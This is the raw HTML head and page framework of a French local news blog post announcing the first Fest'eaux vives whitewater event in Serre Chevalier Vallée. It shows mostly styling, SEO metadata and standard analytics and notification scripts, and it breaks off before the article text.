.oxy-post-image-fixed-ratio{padding-bottom:100%;background-size:cover}#_posts_grid-63-1189 .oxy-post-title{font-size:18px;line-height:1.2;font-weight:700}@media (max-width:991px){#_posts_grid-63-1189 .oxy-post-image-fixed-ratio{padding-bottom:100%}}#_posts_grid-63-1189 .oxy-easy-posts-pages{display:none}#_posts_grid-133-1189 .oxy-easy-posts-pages{text-align:center}@media (max-width:767px){#_posts_grid-133-1189 .oxy-post{width:100%!important}}#_posts_grid-63-1189 .oxy-post-title{color:#163543}#_posts_grid-63-1189 .oxy-post-title:hover{color:#000}#_posts_grid-63-1189 .oxy-easy-posts-pages{text-align:center}@media (max-width:479px){#text_block-110-1187{margin-bottom:5px;margin-left:0}#link_text-109-1187{margin-left:0;margin-bottom:5px}#div_block-58-1189{padding-right:0;padding-bottom:0}#div_block-124-1189{overflow:hidden}#div_block-59-1189{padding-left:0}#text_block-125-1189{width:100%}#span-126-1189{width:100%}}.ct-section{width:100%;background-size:cover;background-repeat:repeat}.ct-section>.ct-section-inner-wrap{display:flex;flex-direction:column;align-items:flex-start}.ct-div-block{display:flex;flex-wrap:nowrap;flex-direction:column;align-items:flex-start}.ct-new-columns{display:flex;width:100%;flex-direction:row;align-items:stretch;justify-content:center;flex-wrap:wrap}.ct-link-text{display:inline-block}.ct-link{display:flex;flex-wrap:wrap;text-align:center;text-decoration:none;flex-direction:column;align-items:center;justify-content:center}.oxy-comment-form{width:100%}.oxy-posts-grid{width:100%}.ct-span{display:inline-block;text-decoration:inherit}.ct-widget{width:100%}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ct-div-block,.ct-headline,.ct-link-text,.ct-text-block{max-width:100%}img{flex-shrink:0}body *{min-height:1px}}.ct-section-inner-wrap,.oxy-header-container{max-width:1120px}body{font-family:'Source Sans 3'}body{line-height:1.6;font-size:16px;font-weight:400;color:#404040}.oxy-nav-menu-hamburger-line{background-color:#404040}h1,h2,h3,h4{font-family:'Source Sans 3';font-size:36px;font-weight:700}h2,h3,h4{font-size:30px}h3,h4{font-size:24px}h4{font-size:20px}a{color:#e54b4d;font-weight:600;text-decoration:none}a:hover{color:#163543;text-decoration:none}.ct-section-inner-wrap{padding-top:75px;padding-right:20px;padding-bottom:75px;padding-left:20px}.ct-new-columns>.ct-div-block{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px}.oxy-header-container{padding-right:20px;padding-left:20px}.oxel-breadcrumb-wrapper{width:100%;margin-bottom:10px}.oxel-breadcrumb-wrapper.ct-section .ct-section-inner-wrap,.oxel-breadcrumb-wrapper.oxy-easy-posts .oxy-posts,.oxel-breadcrumb-wrapper:not(.ct-section):not(.oxy-easy-posts){display:flex}.oxel-breadcrumb-code{width:100%;color:#000}.atomic-footer-7-link:hover{color:#fff}.atomic-footer-7-link{color:#163543;font-size:18px;text-transform:capitalize;margin-bottom:0}.oxel-breadcrumb{display:block!important}.oxel-breadcrumb ol{list-style-type:none;padding-inline-start:0;margin-block-start:0;margin-block-end:0;display:flex;flex-wrap:wrap}.oxel-breadcrumb ol li{padding:4px}.oxel-breadcrumb ol li:not(:last-child) a{margin-right:4px}.oxel-breadcrumb ol li:last-child span:last-child{display:none}</style>
	<link rel="canonical" href="https://www.e-briancon.com/festeaux-vives-premiere-edition-a-serre-chevalier-vallee-2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fest&#039;eaux vives, Première édition à Serre Chevalier Vallée - E-Briancon.Com" />
	<meta property="og:description" content="&nbsp;Il s&#039;agit d&#039;un &eacute;v&eacute;nement original regroupant les professionnels de l&#039;eau vive qui viennent des Alpes et des Pyr&eacute;n&eacute;es. ........" />
	<meta property="og:url" content="https://www.e-briancon.com/festeaux-vives-premiere-edition-a-serre-chevalier-vallee-2/" />
	<meta property="og:site_name" content="E-Briancon.Com" />
	<meta property="article:published_time" content="2015-03-28T09:34:05+00:00" />
	<meta property="article:modified_time" content="2020-12-25T15:45:00+00:00" />
	<meta name="author" content="Constin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Constin" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Constin" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.e-briancon.com/festeaux-vives-premiere-edition-a-serre-chevalier-vallee-2/#article","isPartOf":{"@id":"https://www.e-briancon.com/festeaux-vives-premiere-edition-a-serre-chevalier-vallee-2/"},"author":{"name":"Constin","@id":"https://www.e-briancon.com/#/schema/person/e02e110ae1c0ecd5f839e49a0469b7be"},"headline":"Fest&#039;eaux vives, Première édition à Serre Chevalier Vallée","datePublished":"2015-03-28T09:34:05+00:00","dateModified":"2020-12-25T15:45:00+00:00","mainEntityOfPage":{"@id":"https://www.e-briancon.com/festeaux-vives-premiere-edition-a-serre-chevalier-vallee-2/"},"wordCount":289,"commentCount":0,"image":{"@id":"https://www.e-briancon.com/festeaux-vives-premiere-edition-a-serre-chevalier-vallee-2/#primaryimage"},"thumbnailUrl":"https://www.e-briancon.com/wp-content/uploads/2024/07/festeaux-vives-first-edition-in-serre-chevalier-valley.jpeg","articleSection":["Briançon"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.e-briancon.com/festeaux-vives-premiere-edition-a-serre-chevalier-vallee-2/#respond"]}]},{"@type":"WebPage","@id":"https://www.e-briancon.com/festeaux-vives-premiere-edition-a-serre-chevalier-vallee-2/","url":"https://www.e-briancon.com/festeaux-vives-premiere-edition-a-serre-chevalier-vallee-2/","name":"Fest&#039;eaux vives, Première édition à Serre Chevalier Vallée - E-Briancon.Com","isPartOf":{"@id":"https://www.e-briancon.com/#website"},"primaryImageOfPage":{"@id":"https://www.e-briancon.com/festeaux-vives-premiere-edition-a-serre-chevalier-vallee-2/#primaryimage"},"image":{"@id":"https://www.e-briancon.com/festeaux-vives-premiere-edition-a-serre-chevalier-vallee-2/#primaryimage"},"thumbnailUrl":"https://www.e-briancon.com/wp-content/uploads/2024/07/festeaux-vives-first-edition-in-serre-chevalier-valley.jpeg","datePublished":"2015-03-28T09:34:05+00:00","dateModified":"2020-12-25T15:45:00+00:00","author":{"@id":"https://www.e-briancon.com/#/schema/person/e02e110ae1c0ecd5f839e49a0469b7be"},"breadcrumb":{"@id":"https://www.e-briancon.com/festeaux-vives-premiere-edition-a-serre-chevalier-vallee-2/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.e-briancon.com/festeaux-vives-premiere-edition-a-serre-chevalier-vallee-2/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.e-briancon.com/festeaux-vives-premiere-edition-a-serre-chevalier-vallee-2/#primaryimage","url":"https://www.e-briancon.com/wp-content/uploads/2024/07/festeaux-vives-first-edition-in-serre-chevalier-valley.jpeg","contentUrl":"https://www.e-briancon.com/wp-content/uploads/2024/07/festeaux-vives-first-edition-in-serre-chevalier-valley.jpeg","width":1536,"height":1536},{"@type":"BreadcrumbList","@id":"https://www.e-briancon.com/festeaux-vives-premiere-edition-a-serre-chevalier-vallee-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.e-briancon.com/"},{"@type":"ListItem","position":2,"name":"Fest&#039;eaux vives, Première édition à Serre Chevalier Vallée"}]},{"@type":"WebSite","@id":"https://www.e-briancon.com/#website","url":"https://www.e-briancon.com/","name":"E-Briancon.Com","description":"L&#039;info de la vallée 1326","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.e-briancon.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.e-briancon.com/#/schema/person/e02e110ae1c0ecd5f839e49a0469b7be","name":"Constin","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.e-briancon.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da4e5bf7e38f6ccfe295559eb42d65b80b0521bfe3217366e9899c1041a33de6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da4e5bf7e38f6ccfe295559eb42d65b80b0521bfe3217366e9899c1041a33de6?s=96&d=mm&r=g","caption":"Constin"},"description":"Bonjour, je m'appelle Constin ! Je suis un blogueur passionné par une multitude de sujets. Mon intérêt se porte notamment sur le monde du cinéma français, la mode et la beauté. Quand je ne suis pas plongé dans le dernier film ou la tendance mode du moment, j'aime partager mes découvertes et conseils sur mon blog. Rejoignez-moi pour explorer ensemble les dernières nouveautés et bons plans.","sameAs":["https://www.e-briancon.com","https://x.com/Constin"],"url":"https://www.e-briancon.com/author/constin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.e-briancon.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.bunny.net' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="E-Briancon.Com &raquo; Flux" href="https://www.e-briancon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Briancon.Com &raquo; Flux des commentaires" href="https://www.e-briancon.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Briancon.Com &raquo; Fest&#039;eaux vives, Première édition à Serre Chevalier Vallée Flux des commentaires" href="https://www.e-briancon.com/festeaux-vives-premiere-edition-a-serre-chevalier-vallee/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.e-briancon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.e-briancon.com%2Ffesteaux-vives-premiere-edition-a-serre-chevalier-vallee%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.e-briancon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.e-briancon.com%2Ffesteaux-vives-premiere-edition-a-serre-chevalier-vallee%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'></style>
<style id='wp-block-library-inline-css'></style>
<style id='classic-theme-styles-inline-css'></style>
<style id='font-awesome-svg-styles-default-inline-css'></style>

<style id='font-awesome-svg-styles-inline-css'></style>
<style id='global-styles-inline-css'></style>




<style id='heateor_sss_frontend_css-inline-css'></style>

<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.e-briancon.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>

<script type="rocketlazyloadscript" data-rocket-src="https://www.e-briancon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.e-briancon.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.e-briancon.com/wp-json/wp/v2/posts/60696" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.e-briancon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.e-briancon.com/?p=60696' />
<!-- teub : 26/05/2010 à 06:10:15 VS 18/01/2026 à 20:36:33 - 493914378 sec. VS 2000 sec.--><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3058552267683447"
     crossorigin="anonymous"></script><script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-RR4F5LVLVF"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RR4F5LVLVF');
</script><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://www.e-briancon.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'ba15fb84-cb1f-4d02-a387-323cfebb4b0a';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Merci de t&#039;être abonné(e) !";
oneSignal_options['path'] = "https://www.e-briancon.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.162dc776-ab2c-42c2-8206-1135116280d4";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "J'aimerais vous envoyer des notifications pour mes bons plans ! Promis je ne spamme pas :)";
oneSignal_options['promptOptions']['acceptButtonText'] = "J'accepte";
oneSignal_options['promptOptions']['cancelButtonText'] = ".";
oneSignal_options['promptOptions']['siteName'] = "https://www.e-briancon.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Clique sur 'J'accepte'";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Je m&#039;abonne aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné(e) aux notifications !';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci d&#039;avoir souscrit, promis on je ne vous spammerai pas !';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Vous êtes abonné(e) aux notifications !';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous ne recevrez plus de notifications';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gérer les notifications';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Je m&#039;abonne';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Me désabonner';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Débloquer les notifications';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Suivez ces instructions pour débloquer les notifications';
oneSignal_options['notifyButton']['offset'] = {};
oneSignal_options['notifyButton']['offset']['left'] = '25px';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.e-briancon.com/wp-content/cache/min/1/analytics.js?ver=1752825253" data-key="DJlIARdhmuZHjpEJ8RByVg" async></script><style type="text/css"></style><style class='wp-fonts-local'></style>



<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- END OF WP_HEAD() -->
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-60696 single-format-standard wp-embed-responsive wp-theme-oxygen-is-not-a-theme  oxygen-body" >





						<header id="_header-2-225" class="oxy-header-wrapper oxy-sticky-header oxy-overlay-header oxy-header" ><div id="_header_row-10-225" class="oxy-header-row" ><div data-rocket-location-hash="aecc3a1b4dad556085711e5cd1b06f2c" class="oxy-header-container"><div id="_header_left-11-225" class="oxy-header-left" ><a id="link-12-225" class="ct-link " href="/" target="_self"  ></a></div><div id="_header_center-14-225" class="oxy-header-center" ></div><div id="_header_right-15-225" class="oxy-header-right" ><div id="div_block-16-225" class="ct-div-block" ><nav id="_nav_menu-17-225" class="oxy-nav-menu oxy-nav-menu-dropdowns" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-main-container"><ul id="menu-main" class="oxy-nav-menu-list"><li id="menu-item-86440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86440"><a href="https://www.e-briancon.com/actualite/">Actualité</a></li>
<li id="menu-item-86445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86445"><a href="https://www.e-briancon.com/entreprise-et-communication/">Entreprise et Communication</a></li>
<li id="menu-item-86446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86446"><a href="https://www.e-briancon.com/immobilier/">Immobilier</a></li>
<li id="menu-item-86448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86448"><a href="https://www.e-briancon.com/life-style/">Life Style</a></li>
<li id="menu-item-86449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86449"><a href="https://www.e-briancon.com/maison/">Maison</a></li>
<li id="menu-item-86450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86450"><a href="https://www.e-briancon.com/sante/">Santé et Bien Etre</a></li>
<li id="menu-item-86451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86451"><a href="https://www.e-briancon.com/tourisme-voyages/">Tourisme &amp; Voyages</a></li>
<li id="menu-item-90970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90970"><a href="https://www.e-briancon.com/avis-promofar.php">Promofar</a></li>
</ul></div></nav></div></div></div></div></header>
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			jQuery(document).ready(function() {
				var selector = "#_header-2-225",
					scrollval = parseInt("300");
				if (!scrollval || scrollval < 1) {
										if (jQuery(window).width() >= 1121){
											jQuery("body").css("margin-top", jQuery(selector).outerHeight());
						jQuery(selector).addClass("oxy-sticky-header-active");
										}
									}
				else {
					var scrollTopOld = 0;
					jQuery(window).scroll(function() {
						if (!jQuery('body').hasClass('oxy-nav-menu-prevent-overflow')) {
							if (jQuery(this).scrollTop() > scrollval 
																) {
								if (
																		jQuery(window).width() >= 1121 && 
																		!jQuery(selector).hasClass("oxy-sticky-header-active")) {
									if (jQuery(selector).css('position')!='absolute') {
										jQuery("body").css("margin-top", jQuery(selector).outerHeight());
									}
									jQuery(selector)
										.addClass("oxy-sticky-header-active")
																			.addClass("oxy-sticky-header-fade-in");
																	}
							}
							else {
								jQuery(selector)
									.removeClass("oxy-sticky-header-fade-in")
									.removeClass("oxy-sticky-header-active");
								if (jQuery(selector).css('position')!='absolute') {
									jQuery("body").css("margin-top", "");
								}
							}
							scrollTopOld = jQuery(this).scrollTop();
						}
					})
				}
			});
		});</script><section id="section-27-1189" class=" ct-section" ><div data-rocket-location-hash="95d405c58f2be610c435a5a9c908ea71" class="ct-section-inner-wrap"><div id="div_block-28-1189" class="ct-div-block" ><div id="div_block-29-1189" class="ct-div-block oxel-breadcrumb-wrapper" ><div id="code_block-30-1189" class="ct-code-block oxel-breadcrumb-code" >
<nav aria-label="Breadcrumb" class="oxel-breadcrumb">
	<ol>
					<li>
								<a title="Breadcrumb link to Blog" href="/">Blog</a>
								<span> &#187; </span>
			</li>
							<li>
				Briançon				<span> &#187; </span>
			</li>
				<li>
			Fest&#039;eaux vives, Première édition à Serre Chevalier Vallée		</li>
	</ol>
</nav>
</div></div><h1 id="headline-34-1189" class="ct-headline"><span id="span-35-1189" class="ct-span" >Fest&#039;eaux vives, Première édition à Serre Chevalier Vallée</span></h1></div><div id="div_block-36-1189" class="ct-div-block" ><div id="div_block-53-1189" class="ct-div-block" ><div id="div_block-39-1189" class="ct-div-block" ><div id="text_block-38-1189" class="ct-text-block" >Modifié le&nbsp;</div><div id="text_block-42-1189" class="ct-text-block" ><span id="span-43-1189" class="ct-span" >26 mai 2010</span></div></div><div id="div_block-45-1189" class="ct-div-block" ><div id="text_block-44-1189" class="ct-text-block" >Par</div><div id="text_block-51-1189" class="ct-text-block" ><span id="span-52-1189" class="ct-span" >Constin</span></div></div></div></div><div id="new_columns-57-1189" class="ct-new-columns" ><div id="div_block-58-1189" class="ct-div-block" ><div id="div_block-60-1189" class="ct-div-block" ><img width="1536" height="1536"  id="image-61-1189" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201536%201536'%3E%3C/svg%3E" class="ct-image" data-lazy-srcset="https://www.e-briancon.com/wp-content/uploads/2024/07/festeaux-vives-first-edition-in-serre-chevalier-valley.jpeg 1536w, https://www.e-briancon.com/wp-content/uploads/2024/07/festeaux-vives-first-edition-in-serre-chevalier-valley-300x300.jpeg 300w, https://www.e-briancon.com/wp-content/uploads/2024/07/festeaux-vives-first-edition-in-serre-chevalier-valley-1024x1024.jpeg 1024w, https://www.e-briancon.com/wp-content/uploads/2024/07/festeaux-vives-first-edition-in-serre-chevalier-valley-150x150.jpeg 150w, https://www.e-briancon.com/wp-content/uploads/2024/07/festeaux-vives-first-edition-in-serre-chevalier-valley-768x768.jpeg 768w, https://www.e-briancon.com/wp-content/uploads/2024/07/festeaux-vives-first-edition-in-serre-chevalier-valley-1320x1320.jpeg 1320w" data-lazy-sizes="(max-width: 1536px) 100vw, 1536px" data-lazy-src="https://www.e-briancon.com/wp-content/uploads/2024/07/festeaux-vives-first-edition-in-serre-chevalier-valley.jpeg" /><noscript><img width="1536" height="1536"  id="image-61-1189" alt="" src="https://www.e-briancon.com/wp-content/uploads/2024/07/festeaux-vives-first-edition-in-serre-chevalier-valley.jpeg" class="ct-image" srcset="https://www.e-briancon.com/wp-content/uploads/2024/07/festeaux-vives-first-edition-in-serre-chevalier-valley.jpeg 1536w, https://www.e-briancon.com/wp-content/uploads/2024/07/festeaux-vives-first-edition-in-serre-chevalier-valley-300x300.jpeg 300w, https://www.e-briancon.com/wp-content/uploads/2024/07/festeaux-vives-first-edition-in-serre-chevalier-valley-1024x1024.jpeg 1024w, https://www.e-briancon.com/wp-content/uploads/2024/07/festeaux-vives-first-edition-in-serre-chevalier-valley-150x150.jpeg 150w, https://www.e-briancon.com/wp-content/uploads/2024/07/festeaux-vives-first-edition-in-serre-chevalier-valley-768x768.jpeg 768w, https://www.e-briancon.com/wp-content/uploads/2024/07/festeaux-vives-first-edition-in-serre-chevalier-valley-1320x1320.jpeg 1320w" sizes="(max-width: 1536px) 100vw, 1536px" /></noscript></div><div id="div_block-124-1189" class="ct-div-block" ><div id="text_block-125-1189" class="ct-text-block" ><span id="span-126-1189" class="ct-span oxy-stock-content-styles" ><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://www.e-briancon.com/festeaux-vives-premiere-edition-a-serre-chevalier-vallee/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><div class="heateor_sss_sharing_ul"><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Fest%27eaux%20vives%2C%20Premi%C3%A8re%20%C3%A9dition%20%C3%A0%20Serre%20Chevalier%20Vall%C3%A9e%20https%3A%2F%2Fwww.e-briancon.com%2Ffesteaux-vives-premiere-edition-a-serre-chevalier-vallee%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Telegram" class="heateor_sss_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.e-briancon.com%2Ffesteaux-vives-premiere-edition-a-serre-chevalier-vallee%2F&text=Fest%27eaux%20vives%2C%20Premi%C3%A8re%20%C3%A9dition%20%C3%A0%20Serre%20Chevalier%20Vall%C3%A9e" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_telegram" style="background-color:#3da5f1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.e-briancon.com%2Ffesteaux-vives-premiere-edition-a-serre-chevalier-vallee%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.e-briancon.com%2Ffesteaux-vives-premiere-edition-a-serre-chevalier-vallee%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span 